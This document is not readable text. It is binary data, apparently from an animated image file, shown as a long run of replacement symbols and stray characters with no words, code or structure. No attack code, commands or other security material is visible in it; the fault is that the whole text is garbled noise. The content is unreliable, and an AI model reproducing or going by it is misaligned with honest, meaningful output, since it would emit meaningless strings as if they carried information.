�`c/p���G;xk>hk��y�P`��� "<@1 � 0H�V��t>��1`�<�%~ �q��Q�9� >��@� �0�E��va_�1Zg0�	� ���0Ė*��#-�T& 	�@+�A���d ����H�e��h�� x��E�Zii���� :,�Đ����	�W	�� ��X���_�!a��tpu��*�S*šuPN��i1�� f�	dt��F�xS��uZ�9����dq�����,���w��G�������i����O�w$_��1 u	]` &0��3@Q7+ O)}��"��"_��f&0��Y�%`Za`���@���\���w�@�@�	]���jZ���
(�}�Ҁ;ʒ=g�	�p�4�5���;.��3X�1m%dZ�@_X�A��p�@��A��s���	�P=t`�
�	��c��?�Q�j�s�7gP�Q7e5�#`npZ4��@�(�1 _�*�V����1�m&P@y�9`�w�u�ic�p	�	g@R�>(�a�H	���g�p��R���	R@	�`�pL��6�`�`N�9P �@K��Q���'�` 0e��9��/PN1�0�@�Ǖ 4�@T�%E����X�p�	{i������f`�@f�� �9�(a�k/g@M`h� /�`�g �P ���4����8�ViS�X[�@�A��I`wu\a�*q
a� ES�	iX	� H���i����@f�f G�h�T6YP�  YQ0P~P�:M��u�~�!�����=�1
a�	�u����?�1a�m�@ kW�0	�B� �z�+�	h7�6Y`6vhp��p�� �5C`	�`	@����0�0��p�����Q J��x��3`�ǧ��m���@9	z9�Yp�@T�R�O���fGG�]��c0{]rc0c �fC0����)ph�C`�	�3�Z,�?� �E&'�b8��hK0�%i�[�a`�F�@<7�L� x ]ZA
��gW	]pz�z&:@���6��~�p�A@r�,�P9��a ?�:��0� `@�@�;���9G��+��<H���������B;��T��@@8�R@�d�� �� � h <Pc �� �H�;���Z��?Ԑ��0��-0��	�Pyq�s�ylK@�����E-��p=A���[�58a �+K�������pv�|�&�@o�~0� ���	ț?;��� _�@�o@�rA0o�1 p�0 R&X� G�/A:t��JSV1�x�L��`c& a mt�@�� �bR�g�WjS��x���.�����Q��0X��`��f�d   �n� �  �0��0jtq3P'=n4>0
l �A�`,@v��x�q\ZA��D@��	`gp	`I�Tg7	E�!ps�P��]Q�r[A�0v�-�#1-��0;�� `�P� >A ��&�J�T�_�c=��	Ԩ�yw�[<���f�p 0��p	- ��	
�TI��	��	aY� ���ī�`��@b1p�-�@��^l ��7 `5@O�	�� [0!֐�(��+�I�q�?�%]��^x��vf`�p�`�; � ����	Н	(����c��jս���p�T0�Z��'ޛ7h0�7 �� pUc(`	�P�h�,Nk�!j+�+��ű��\-�� `|?���`	�<<  �	p�!�!��! ���%w9���i..��0Ca�  �P7�����
�=f����
pv	�[4�-:�p���}J��.��^��]��pۀ n}!���(0	�p�pw�	7�.$n��ԭ?@�@
�a� 3| �p� 7�,�p�3�[���rGp� r4
T�8p-à'����B�;>Q}@�0�F�`a/�����E�E��2� ���"�t��Z���v[� ��P��j����0���s��90�`\�P5��p6����G��	�8�-0��as&3<By���P�07`۠����Аs ����	���p	g��0�M �����P^S�u�]`��q��z�	Q �����^�(�P3P�pb�=@��a~��v�
�У�X���[���hR!P*	h}���n7����+(�������:�= ���W0z�H�F�T`�Lq�� >z�;�v��Pmא�%PW��	���e`	��
��e��2ghks���}
TV �����`@�,�Z	 %< ɣ���"��y�/��M�)�'�_�C��h��x����7 \��S#�
|VD1q@�\r���CslN!  �+ ������m�7�ƴ��/DW�!�Y�a�Hi]���"�'Y���3��y�IB���?-1�u��?	����I��׭kA�� ��0^uJ�5k&�Y?
��,�Ǣ�0P-�ȁ�\��_�TKzC+6c7�bҿ���z�ȶm.еh���):�讇��
!������ R��@^�Ν#g`�����M�.,k�n���~���L�xÜ���f(�
8ƀ"nH+-+�AK��F�@���
��4� ����Pd���� ��H#�	�u�h!�s6�'�o�o?��)�F��⟜JpFD(((7���*��crP��I
�� ��,�D�� �Q�J�1�&)��4I�FG��#� ����-��C$��h��&`fc���T\������ 9�A�E�)�;�@ �$�&`�!&\�0Mf#,�Dm2I��@S\����d�P����Ǆ����8�/�<AH�ѣ���@�p���$�^�
QN(�f)��6a� ����dp!�z�a�>>��W�'Y`mR��0Y
):�"����JX�q�c�w��/a"A+��+�.�ICO�COi�9�$�p����I��'^��Q��/���H;����@3�a�@�H��@P��d��A�"�c���D�W^�7���j����C�v�R*��I�#�6��N;����1��p�)��h���i���沴���!E��� �$�	��o)�B�N�І: ��3�䟹�"�$8,�+"̓\�IOA�H$�ኃ��:��c�ڱB& P!/xAJ����a���u&pC��� n�@����2����TeD��1����&�An�$$���z$ �,b�ף���Q�{�?���"����ä�9$�!�(�<�
p*0���@F0��p�,q�$�v�@�Jv=]����*�{T"��P ��w�"���&����H@G��h����p�a`ABh�D:���@I ��ά`~p>���`~�C5���4v́m ��:Q�) d
��qA�d!Y�D,�
G|� JHA�`�l�`�r�"nVɄ��q�0��s���"�H��A����ՠ8ʱ� d�Ѐ*ְ��8A���D2w�?tM]K�B����RÜBE�'���Tp� xЇ/�A�8��t5�!T�B�$�>�!B;�7-�#b$�	3���@�=PC���Z ����@?�����D2t L�����A*Q8�  D%8���rc=Dڀ�l@�6 �@P$M����q����r	�����pB�EJ�X_��[h���:!zHu��0y����g2�ϩj`$����L�J����6��sko� �=��0i]�P��������C����#&���0^�&taV�B���4�W�=j9쉡	�` � ���!�¾~�"v�G�a+H�4���=��e����
71�D'K@24�	nh��p��Y���G�1�3�S����_hz��m'� �R�i�CU��2�	=H� � �1>�c�v��@9A��!�50�	L0�6��#��cF��%�����ID�d��M����2�� ��a�?z��wPc@�!"0ƷǠ�0� �c |8�4T �0�;��3P�T�:�/hAf�g(�L�Cg���Lp"h��Ѐ?(��b�<�a!�MX@&Pp�8. ��8�e����8�l[R���	��� XTF-�� ���.(�4�1��A ;�� �  �+�������&�r��O���0��8AJ�nB�'���M�SY&�Ł�/�����s�8�W���h�gu�=��-j��` �p�2���v�9�֠(k��@��
��.@!�� �3f����
�A�Q��w�Z*���RB]LAI^% B��LwΏ�	3���4�8�<>ľg耺�~b/`��@Dd� �&X`< z� �	��,n��$�����c���@��8 w���4Z��̃��	���A������|k����?���_ �ĝ��1� � "
�(�[Xh�/N~���V@�W`��	҃H�;g�>�A�#�s��Ԏ�J8������N���p�3HG�����>�����(ס�P�@*h�	x�a(4ȁ@0>0�s`�2?�7FH �x�/� #"���Vf���������y=Z;����`� ܂H8�Gq�C>�Bl{��@rr�!��z�؀"Xu@ 6 � �9@H�(��9 ��(H���2�( &H9 ��+M���pfջ��9�#`B��RB
� p�I���G�6K���a��9 ��U@ Ȃ�Ӂ-؂m�c��M��%72�1Ѐز�AxЇ*�# ��r��t@=BG����?$�D�#���)�8�-8!��p��K��<���)rz�w,'A��	��(x�g��꤃�H@?xp@����p�AaC�r88���+r8C� f�:�G���F�x=��#Ğ������G��'�!8�P��q-��JI7�e� �@3Hj��"
�0� �P�	� ���E<�@��A� $X����O��;�F�ƯC�b�8iI�|=C(�&y�1@�40�SP�C����sy�֢I����N!��R �-X�W�������`���� සp	&Q�������P��s�iK���Iؿ�t�L��O� �L�!�hPj��s�9'����q�*�B�B�\� (��dpv��'0J�@�@�Z����P��(�D���9�`	�203�p0�D8ABZ�k�ּ����:p U��O��( (4@ =��S�2��p� � �G�v���-�3�(pL�́"��,�4i�X�O&(�8؇X�h.0��H�H�;8��,˲��ԠI@(�D�k�0z�(�� `�+$.'��.J:�>���8�C�4x����Z���P35�0���^`x����x{%�`l8��$�d�3���S��� �� �������M����<�H�$h�>�rix��MP� ��x N��'���Z���wӃ��Z� &@��8�!`�� l8 18��ʰ40 t�O�Р	��BH4�7 k��'#���[����OE��سq].�ԃX���x�W�0�����{����Z0� ( -C�8H�8��[��/'8�\������C@��?���S�OဆH(�/���"��:��$0O@�Q4���f+O�[�3�� ���P �8�c�� $�-+ƃP�FE??x2U��C��bF��+�i�C@�s`�4�0 4��!����,��M!Ȍ������s'fD�(�$R�����N( 2p@ ��� �E�`�X&�&@�q�VRk4@�82 N�Y*=��&"u��z�(0��T�`�p��W����kp�P���Q� �ͫ��T1ȅ ��8�� �6��c�\����zXͥ��<�A'�7��I��5M�N�+�_N��B�7��x����7=W%
w��k�OHރ�0�p?K:���;��16��=�����L��@ ��7~+���1:��Bx�vةH�35Є�Zƃ�W��1x�
`�U�R�����=�j�mH�ڤ�H�d��Ћ�ɪ�
b;�h7�� ��<��� X��8���%~�x��@"ĉ`�$_H�Ax�7�� �Z��C����c(�8��(�-H�/�_�:��ԥ���,;�gC���W54(d�!pダΌx���$σ`�}8@����P�;�� ]�� Z����G��cp��+���тf@��:]�$r�����Þ� ��8Y�$d�ʅ8�|	��A��H;� ���>�DXXC��|X2W��~T�E��G���m��q�O�(@���8�������?��I(��^߅��gg
9~E���;����#|����;X��"� e^�x�@�
GsG�-P��c0=H���:�M�x���$X�/�@ pa����,�L�x�<���pP	Ձ��A'Ȁ0(�2� � HȂ�^"�5`�̎j����,�51�P���0�й-�+��`
>���.s>�?��A	�^�@��y�̂B�B�D��ihO|!�b�7�{�gN� 
H(��P]W`�xc�� $� r���^v�(��@ �fNk���
B�@i���u�����(`۽��B�Dp ��sPDCH��pX����"����=��'�h�΀G�5� r��� Ͳ��>�
 �3h�fp��F�GQe�P����0�Ȃ0��D(�c���il]5	p �.:'؀�J�a`� ����̀"&�G����0c��p��H�Pӽo�F�*H��8�$P��� p�iV6ʽv&L��x�9@�����،gS^����1r�& G��>��`Zp��.��J3������j]E ��o~mN�9�m�䞮��$�qp�F�nK���Gx;����������_�<b� d�u�Gb q�^fW�h���@ @*q�����mcЏp@ 3(��^�
�o�芳0�c�L�񀄃��b��W�t���x�p`��U0gUP�g`Q�6(;w�.��ހ7���>,( c@�s|׏��#Ȇ'i?g�@tF��hhSx��l�G�;�v�'� ��ۉ|Z�=|`wro*d@b�5�j�`�Fbzw,h���m��x�(�~�(���V��90:�I���`���2a��b�I�W�[� xP�D��t�x�jxx�w��hvg��7{r!7� ����g;+��di.���}۷��Y��(z�6%w�WB>{Ä2��G(���oI�U���x˘H�F��||�7�Qo�Rw�fWH����%��@���n�gC�-H�}.�{�~���{ZE����`�� ȋQ�e�ӿb��yC�3gs�0ZQ@ٿ���#�R�?��V�K�!�?k@r
@��ߚ����r�����R����7c��3&� 8sn������\lx��-eJ9�%q�߶����a��CT̎�@�r)�?&��=mٲEp)���G�Fʥ)	��a�+Z�<Ӣ��Ŭ �����ʵ$[�� G��*)�r	��+���>�tK.Z����C�dY.\ �/a�WNAp�W�9�0�3N�6޿�|���4���Ր2Ǌ[$��⿊r����)U���uVp|4�?^�cNJ- ���e�?<"�"����?ف�-�1��?�ȤLx0�P�?����h�4������i�d`_t@� _)��)%����Q��B���0d9ʠ4��1z!SFJ�,��&#�E�9�aB+PV�L)��O�]�^R씒*$e�Pk$��l�Z$����?������	��O
r�RoY���t��?-� �?(��?CX��lj�&j��� C �_x���L��L591�Rh=�JP|����2�1T��)d���)Py�(N:)�������`�����8�� b�s�a`��р��? $LJ»�҇#��cBJ�ŤgL��30[z�������*��@�j����H��)�+ʤ���Ϥ���i�������2��� $�P�0ݰ��$�r�?p\����
2���Y��*�ev�|����OQd0D���jt�C��Tq�:���?��V�8X\ ��PoJt NʴPJ��AB7ݨ���0�=�5	�<����Ic���*�)̀��9��O-��P�f�2C�n-d�!��7��57p���̌���@J04WJ�� �1s<AM�@
� ������Ѡ��w�E��gL�Xί

p���3nS2��'���H�Qp2�F� �8�$� �+����?���=<oz�\r����C �a�٤AKI7�a��`��CaD#��w^��j  ���O�a�*R�6�jb�h Ųe�� gpD4<��F�Z�p��0z:���Ƈ sl�n��?��5 �s9LI;�@"0̇���"���h�c��Lf����*%� �
�|%i��C�,�������s��0x�O�����j!	�rq�M�� $�@(��=�$FЁ�԰+$�.%j�C��P$/^�$�0�I=1�����r�hi�2C��JS � gp%	���>��f#��y���YـB3�a������������у6a��D�* ��_�|�/8���xC�Z���Р5���S�  �ؠ#��(d�8����?`�� KSϒ����' �L�`�
���E5j�S��p�(�$����(EJVq�U�iS���(��Q�d#� �X�"� 5$�h)���T���,`�@o.�Y1`��V-)��ՈN��)�HJ�6���v$M	I[�Z&�C��@ϳ�����5�G�[b�c ��N����G!IHB�,pg��W|#�)aoT6��45��*S�H@�&���Dd!t"��d!WVa#)��`�2�>@�C�)$��5�sMK�� !� � ,    x x  � ��IU(� ��
&,�kHҾ�[�m�6�5I�1�Bn\���Ҝ�n�5��K��|� F�B�h  ��N/E��)�)��C�\Xҏ�XK���'��իXT���0��zS���V͢�j"F����7�˲q[,��q-I�R�́1��0�.�� 0��q���( �P��4^>y	��\�,��唍ko�	p�`6mڲs��-,UZ�Y�
(�� sr'�Ûf�k״$���ǜKO ��	�b��#C�ղ�̚7oz�r*ji���>^�&��l����n��\ph�`�N�H4΃eGn�s
�fXw���XL��$�`��9�L��4�.�P
���ZeK��,��ۏ�$X�0;A9�p��8��8X�ׄI��E$���a�AxN6��>��"aD�8���
�@ ^�7�a ����F(�x�J�>ަ�m��F@�k]@т4�0@0�#�z=�E	��;���%K<V�d���,S�; �3@8pʅ'�.��d�N��: n@ ���%B�Y��U�0�4g�a��48��a%�n,39x��+���`�b�d>�R"��P����^� N@PK3���D�f\[����h�;��VZXӁ�tj�9,�#�r�Xdt���c��t�ƽ�A6
0g�2+�@A��S8<A8*� �	�� "�P�Ǝ�a���������m!�m� A@�7�K����5���C4<� AOC�7d>�/K�����$�4��������*��`�%�!��k��ĳ������f���;�h��:�b��-G������� DaY b/Џ�G���[f	&h(C9�-f�
+�`� ,\0�}��l��]���l�.;/���q�4���K���e�=������*�r�%,1���JSQ���Q�����00�
T
M�/4 a��Q�k_������m��T�%��#eN2���t%�$��AD�@�9�VM�@����0H8X呎t�/ $��B�A	�x@#֡1�5*��a@/�2��Վs���f�3�"�h�-���e�@%� L�"<���Kf�,`�/( ��yL@Z�� T���c�X~���؂��34f�Z��c����ශsDdw��9�т���D ���lC
�hE+D��^|^K Տ�e! Љ\>�� ���4���A��#A+�@��}��%�rY�G��b�8G���a�b+( 8̵ Z![� %�шV���F�7�Q��)ݼ � eG√1>)y�ǨE@�Uʤ��p��F��[�\��]�!�
��>�� 4`ě�E�-�`X .�@��",Ш�h4�&,`��N�ԜY��(K��NAE~0�	[�� �P@#�џN�Qr�e���s�C�?LY��Q |0"m�2�QPa P W�a�nC��i�Gc�Q� ��� Iu��O�`��P�
f����T��p�JP�J��*�<Ku�ң��K�"-��8."����D�\@A'��UxM<N,+%�
�����N:�y@N���L�(\� ��0�-l�	0�ce�n�A���d��n���?��ò���9�|#9h� �N�K��d"
����I�r ����z�q�����f��zu":ъ)4�R�@�b��1@��0�4�G�B�����F�#�8��K ����ЉM�u1���ʺ�\ 9�o)J�_ h����4���ɫDDZ�< � F�]8��;HH���pd�Tݝ1�q|���;�� ܁���WƸA�L�������� ���t"P
8�h�Z��WTX�GVH��p -�"��y�PqC�,�@ �Cw!�P��y�A��8��8!"� @�c�E���<^��h��"��fk�3�9vj�C���@,!:5�7��@N�aQ(�_�l�,�B� �����I��X� ����#�Z��o��A ���
�Y�bM��� +�'�pG�>��c�30A�6�� ���)�����c0,�4 s��n�[�х\�9&��
�)=�������56�)_��	k��	�s�@�\Ƒ�	��]�d����6�øD#a�J�� �WUX����t7H*`^,�+�Q��7�Fh�1�� Z�c���� ��#X,]h8~�(n�	 P����8�� �H�(�&U�y `��"]?А�V����(����:r�f����{�j�6 4  �0�̧$Q�E�gO (�p}�A��/�6��y�`RYT~�"�T
�1�@z��l�&��h�S�U_ae�Ӄ��tGw;`)5|6 <�@�-pA0 �}8���cN�P��bg�+ �R��75�Dx%���
`k� @E-C�r�0C�o�{;0��)H�R��Ƿ1�P A��C��i"�A,���I%E�@�� .�.xyt�(l�
��	�m�P ��)�(��&�� �X�0|��a&<�Ј�L` їR�� X8�8
fWA�py� � grb��g�����YxR0	�`
��S@	��
@)^���(�8)�s�Q�Cz|���@ր�P�T L�G�A߀�HcCC4�qt�T@�0�ᤒ%e=� *0�]�lbB�c���	��	�gS`���"�_��
:���c�~`��gs1.���@��+��4�}<��1��4ƅg�v`���}+hhp�qr~�v�Y� :��W�wPQD0%������gP��@/���nH�2� @,/`[ٕ\I$7�` ��N�/�����Ȋ��_�5up�1��t�b	~cKP�p�w���z��\a[��p���\aZ�i�f@t�u|�ƌ��9�wA�������L�� r3@La���ٚM�/K �'����p��p���P��	��g��e��`Sp��
p t��pT����� ̩����p �p��	����� p�R��.�����PA b)p ���?3
���� �w�DV9P�pS�~+�l����	��e@	�� ����

`V`����h����Цnڦ`;�]�Q�t�V bp���4Z���Irc *��(� ����/�9kN��W���	��9���,P�pY���@( MD���
�{�J�Q��p�T�n�!p?�#uhhˆ_�_ �@3U�40b*0���@�8�x�P�x�vYJ9 �0�P(�Ɇ_X�D ���@iĥ(0�^� �0~p�9����	op	_�n n�n������v3�b&�{O��&�4p�&P �����Y���'IMG���}�F�������0L�lO�ک�	��Q����`����pXp	�p�HG{	�@t�fpf .� <P �p~0EY /��zM�h��c/��R.�+C0zeV&����`���l��`Ka �/�5��9�ePe�[ʥ��� �@	��:�	i�i�H��+Q�t �s	h@g�pАj�YP$ kc�
�f����k��` .05 � ,P�-QcM�g`�s`�o	m�&���QC �&p_����/�	F�8e�	�� � `� 
o��:0���Ji�L` -@��͗h0m��ThP�zh�k�H�
��r�WW�Ϋ���E:��J����Q`#a@<���F�pN	���D���Sp �O0�ۦ�����h�u)���6ra�� �����Kr�0��� :����Z�T��oY
Ц�&�^��+[_"� 1�U�^������[�]�ͱ��@
�p@�{t������d �8-��p�@��o�C�� ���P @Z�x@�41
��O ưٲ� �1�'9 �T�_�D���
�)���	3�\�ĀE�J��<	/z��;�p��X"֞���A�@�C��& ����p�9 	�d�`0Qa�K��-��+h��%�#&�_+� �pO���^=� w Z�P	g0��Z��J��p�;�@�q�4gPA���	�0C0��0mK�c�ҁ��@1��\�%�����g���mI��p�@	>i
k7^ʾD�/Ľ0�:��j0��h�ȼ@�fr�9��m��h��+�	� Ӣ�[�0Vc��3��c�s�,P<~%x�,i��*�h�<`�%��T�gO�Mf
[5S�	��	S�uG�fz���.W~P���x�@| bQc ���ߠ�C �����E  �[�, ��/M�� (x�v�	T 'u���з���+`T��!� ��g�P	Dp٘-ՙ� �-c�O�������� ĠM���-0��� 5�x�p���- EʰR� ���t�<f�3��p� 6�e`&�'��'�vy�N�p�@	�� �P	#'Z������p�O�͡�� ��KP������P ��` ��p`]ߐ�p!�90��0th�	+�1�p�p,��,� s���|$N�|��;��`�	�	s� ��{㡥 �.�(��Lh�pTG��p
E���%�A���	����@�`E��7��#�0 	� e@+Z���&Ν�����vR�~�w�R��� �E����	� ����
��~(`��) p�>.W�p��	L e-�qE@��E�7p p�3 #3@�`	Mp�@+"�Q����Fe�����` ������'�ǀ 70p!0e 	s`�0	�� � ̝��B1�p��z� ��np�P�\A��:�]�!;x���広s���P@�� ���1Qc�e�MB p  b�0b� �� ���` $h�	�p�o��>� V�	�p��B/�.ɠ �	cP,�|��	z����0� ̠�̐9Z��0Q_ېp0+f�Q�s�gs�s� �P��0ޙ��F��0H!Tp	�>�C�d��� Ù�pZ�Z�$@ ��� ��mp z z�� ��H�L +b�4a�cƘ��܊�ը��f)�A���G`K�P�`�ՅK9�̹��X�I7���6Ӝ9q�0@�[+E���c��e7�'�[ p�VLT	�;=�H���H��vWN��SBJ��r�ٗ&n��k��I�8�Ρ0�@�o��c��C�z�E��F(e� �8�DvxX��  9&(X`��oMk֤)�F�VBt1c���6��NE�_�������H���A�]�y�ѤY�f��~@B�-A��+P�\8r��'w��o>Vd���Y60��B�G�~)��c��	q 0��ɩ����)	���"&� �>� �Bئ�mp�i�i
�C�C��S<X�+G< ��v
IŊ&�0�	Y���,�Pk� �+��t�I�ǅ	�dh��0�#�P� D���ā  f(`/���n��;s�s����I4�D�H���
2�JGIhnN�"�I�4����&�.ܐE��,�=Z�@�W����z�9@�f��(臂���	s�	as"�� �P �W��͂-(�kC�fnH"�I��c�a�3���+`��E���
J�dLoIC�vH�D��p�=���px�圿���1�J�-7���� �W`���`��p"�p��d(�������]`�>Hb�vΙ�I�J��fԀ��x�]x��a.���j��	N=�B�����S+��I��0(��Ù2�Zΐ�
�ȣ��y��%y�?C��z♪�p&�0�?7��[��|r��~�di�Ga���EB��]$v�4�A�+AR?u��C�H���,V=��q;�pҡa�/R���d$��zآ�M�y<g)'��I��O&�V�L���� |n%���B��т� u�+����w�og@cSX��#��3�S�rwҐ�s��.p� |�s�04�n%�	��
_XD0p�H�O@� �/��Ȅ:� ]LNr��M�������Rx_|������� ��AF2��$���  ��V�*VC����p�t� �p�� /��X��H'��G8@�#(�@m�Ά�>~B�� 8� HQR�'��#(X ط��%�	�,�R��Q�x"H@�E�OF���;�H�Tx�����B�1�@tp�4���3(�. ��8y��kp�L`��"E$�Mp�A����� d"(��P	xr�R���� #�p�9~��$�A`_�ED�.H�HRp��+��ZB�
� �-���]����#QE��-`���M� �X��h�Y��G �DaS����H@' 	�)(��Sj%� O<( Q�Aj @"cX�v�8HQ�r1�DЇ+���y��)5�S,�
�`1�R�&�U
4�#�9�aV�
�X&4'0�*`����`�x\s~��D�؛~���m@cO� �J��E%:[	z,��C�B܂�hCR �|TA���A�<��+|��b}e�򰈧UJR�������s8��pؕt �
��� PE�����xFp��TGh���>�
���'<-PL�i��C� �T!%��&z`�-�����W��^�n�5�"N�A8�-A2�@�������@P ʘ�2�I� ��`����v���w^Q�7�m�8)�z����%8��/��P@�J@#� ��(|�sLCgP�@�ۆ����������MP�	�@�Z��Q�C�0]*�Q�h�4\P ��ao�c�@h ��%��BNo�����B��i�(�0�?d�%8~��WoQ�j�� f��+o�J�Y�XB<���v���	 p;X��bV�
�� 8 ;h�r�UX�T@�#���^�� ��C����a����� p�=����2�դ���P�a�c�`�t���� 
������
D�B������Ut` �1�1�r���*��^��E[���@���5��B��% ��jh#j�ü�^Noz��A���4�qq�~��h�V��� �c�W�,᰺���T4$�K8"4��
ʁ��`�uS.fx�`�3���;��� �X� ��G��Np�h ��݀l�
���<���P'�3(���Xq�aܧ�em�I���S��Ȉ�*"P䣨p  ��w̠9��	^`xUh@�گ�L -AF� L��"�gF�I�\�Z8�,���Qr9\�.:�u�����(q�� @ , �>���S�S��yE� $�؂��R��,� �6eLȂ P��`�"��E��>U �� b�&��Ep�3�`�Hf��;� �҅��!��CbB]���J�L��?)��@��h�Ap����-���^S��z�S���d�7�(�!x� �@ (
(��3��,��N^���[��5�2�P��A��z���Q$"d�+�$��)O�ğ��H�,"�@�A83 �>(�ԭ��5��8��Hv�N  d� �&��\,`HȂp� ��X sZ�����N8�����1�	��;`��/OEx*E�2'Ră$��A`�2+��C�4l��*�w�(H�d����  Z ��a��`�DX�,(�(� �,�!
�YȂ�&Ixh1 /��C`�@��r�L�u|��z'�"�x���))�I�(:�.��5�-�t(�ɟ��*��4��+����4Ȃ!�� g����h��`+���M0M�&��K$B@�DG,�����z'x�D]�:0��SH�h���c�(Zób�� �d(��+�@�ق����0��M4xr�����u�l��0�CP?E2B8Bu��P���I�O���.��[�乮�����X�q���
(�+��$��p�h����c(�  ��<,1Ѐ����8�sHr 1 M �Ѓ 8��$�"t��Kuz$P*Q�/Hbr��7@u�I�6�"��NH����-���4]2=�+����.�TQOg4H^��88�p�^H�|8��{:j��q4ErA#4���G�)�)���0?�� 01���<�����w�%��18�CH�+�7����j:)pPh h���70��h��L�	��.8�|(���2rP��� 5GsDBH'�k!K��%��O`��9o��YP�w��
�@
��挢W�ǯ*�AzU4�\h�40:�*��s�P�<-������h�t@q��p�6��W��4h��dG-GH�ͻ|=u�V��
�8�FpШR4��-��Vr(�\U�ʭ�˭>�$ �"�h��"�O9�<�Up��;u�<�cP�����؋�Gf0g� }8�2�rL4R��Ի�K\'m�L��� ���u���H�$ CWl�V�ٯ�>h��M#�7�&��p��Spr(�D؈ȁ(0��8�u�Ջ����݂p`�"�VY�KH�M)(' d8�����@�1�m�$P��5�����vP��U�-�͘�3�R��kH�H��.LP���HX,0�* �t��Q���ا[5+��$�k�X�� �Huf( ��!`�耈xZ�[�u�� ��N!^.J^."�WC#����鐟��m;=�\�m���4�ݵQ��tHF��Sr5�k�����#5��dr��O��8G� ��SF��HXe��1P�o�R�"�+=#�%�R�2����u_�{\ɁB�^�m�|r,� P]�@t�'Ȁ`�l���2# �d��YI���;��%l kxn�N=� �,8wp6�]"X��XۢD%05�2�-�Ђ.���:�y�N��.�\<u�p�!��\a6�iҾ5�|hJ�h�nP�p�ME����OP�"��؁Ó90&��n��X ̹O�7W8�Q2���502؎h�.����"s��$X�;�� V���0�΋�1Vb��4U&��V�@N�-0 C���F��0�o@�:Ѐ�;<F3� ��@O�E ���O�Uc�~�E2H^5�2ȅC�v��Ǚ(��J���S_m����0���8(��� F����.�#�7��f��-S���� �9��b(;��UF�>d� `�8�R����d�m8���h�U�0�ѧ;��m�}�y��J���S*g�MD<�����u藺1;�  �M���.c�-;IPX h�MH�5� 7{F���; ���m����&���EV����k�40j���'$�~���eycx�(�5
�lmF ��굵30Hxn���8$��M(-â�5�������(��.c���n�@���Nn2h��i9�+��5c��g("�ވx*�(-�����p��.�l�1I�Pvg�E�S�0��ۦ{ZȀ!؀  r�b�>������- [�[D�+c5?�*�:���X���i�Pe��Z8�(�Z�ch�-�ll��+�lm4X�>Ё�}:��7o� Z�߀��k�o}:*8��p�il�s`�hpĮ̝fp[�$(��6��)�(vf�9�J5Z�96��3G�GF�>}�Y��5�W�ϱ5�J�� ?g��� � r4�m*��	��	�-h����d���i1�k�n���$�c�'���@�,_��Zt�Zc��a� <�,�E��>��2H���s�b?�sW ���qq!��q��"@�A�k�(/l)�p*ס�!�Yv�ʟ3�,���ꁰڝ��s���\�6�ӢuXzL�s��qjbWX�_�aWZ ��6ɐ)�k�� �	��(�vi?�1���t�qܭ[�&��!ȂD���[��m���4K�&�5�B(y� K����wV��5��v��Bxp(xitG���huX�i_��������Nc@ O-u�����Q�9�Vq����<z�7�0H���!��p~���y@�.A� Hw�)ظ��G�	� ��������1r��(�����v���,�(�K�5�ϝ���G<ehv/W|hyK`` K�{U��|���g�7�gr�,��F����	��@ 7l��E9(���|��;y
q����zԲH��p�p�0�V�	)q��v�>'�{H���?��q��}��}U �f� G�F�V�X(���1c���+��J	7n<!gR�!?�L��Âo��fL��'/�d�R�$Dv���Q�t�(Jt@�s*
�[Q�F<'2�BF`kYT����kVֈe��+�Aȑ+�С���Ww �4P�p��W�Ȅ!O~ b��u��� !J�6!a�)�N�M�V���PC��-�1c#N�m�j� �g��B�jWVd7�{{�	,TĹ���ܺw�$�"�o_��9���m7�M��֋�5oB��Q�b�ݪ�g� %]��
ԫV�A&�� ��*pu�W�l��o\�a�Z�X�br�uԔ���@g�!a�`#��K���c�e! &�W�#v����C�|��B P �=�Z ���Y��� -f�>�@C�q�`��8�Up�"v]>L�u8$4�7e2 ���R����>����8@�#9*,�BIֳ
T�YÀ���X`Y��g�`4km��2�t1N�]����bp�A_|�
]6%a��X���@/�8��Z�(�(� <��P��3��1����S�3@8 �Y���^��N��4�L2�|��U䚫��B�&�� �2���DL4��h!�\�ӵ ��"8�h���9�����
���>����͖A�kԫ��k�A/�rL$f`�B>r8ʹ�WQp�U8���rY�9�3�29Dc�Rۓ�\1��Π�L0�9l�F|�ƀ�L
`�:��
-�񦠂�r5ăBE	��t
��#�)�!A>��u���� �]]&-���1�=F�%����&�k�C����=�r��l�9��r�����N.`X�_�[�YR�LN�[�j�� A
�d�9�w�y>)��v��p��@��2� �b�Kl�'0p�&Ԡ;��@t��OV��#��o|K x�M�`��� 	 A ��M���Ђ*ڀZ�p:��P�C� �=��i�{���>9�nk�;"D*��  �yAxl�E�B�0�����~p��&�q��R�*������@ �5�׸��A���	x�8�m'h�$p@
�|��?
��*4�!Q�7�a    3�  �H!�@? E7Ԡ@5�`����%��(	�@dT��r��� �*NK�$�б^C�Bqt�
-8�Hp�=������/�L��`/؏%�}(iI,h,�p &`�5t�HH�&�ٻ>��p���	Z�4�4��d63�xe6� �z��`�!��*�pd�8$��9�=���L�4��m�#�yG��a�8F�{H���n���gڃ+�a~�����OW��3��S�E�&��<ۀ ����"�_�Jr � �$�b���8���<��Q!�! G�q�&�e�&�&6�hl���bg�SM��� {0�|�`�  Q�Y ��y
�������0��P|��Q��!� ���X��ؠ��Y�yֵ�u i)��j�"�F7>�v"��j@�dj��y�(p:�|1"�ws]d�x$�l�f�OVh1U��mU����]��u�pܶ���fG����!	M���\�P��0PpԠF�� A���)NE�,�s���   -p�?P
ʞk��M4@8Ul �0A<hP��.4�^yX{�K� "��������\�HG�l`��6�2��a(��ԽB�;S�r��eࠈE��ll~�Z���R������A'�X%��9E��J�Yj�Vk�3��"��~��pڿf���� �}�9��V0���8UC�A��YO�����)ʐ��wk��^�� �lF]Af�Z!��AL3�c� pGr�^� g�;�@4����2u�̌�U�# !� � ,    x x  � ��)DP@A����@�ߖY؆��$M0&���{sx且cΜW�� 6��KX�`�Z	�B?L&" 0@܄.��(RDƧ �f�xa��X�<]�/�.�a�*��ׯ�9 ��ͮ:h�U��V'1 �00��e۶X����$I�HagrΓ�O0E
�c�`"Gn��a���s�i.�z���E�ZC2@H�ʇkl|K�6���s�-,U[�m����Xr�͉�|ܖ4+j�(e���I�t�ǀ���w9
�r��E9p�x�0߅
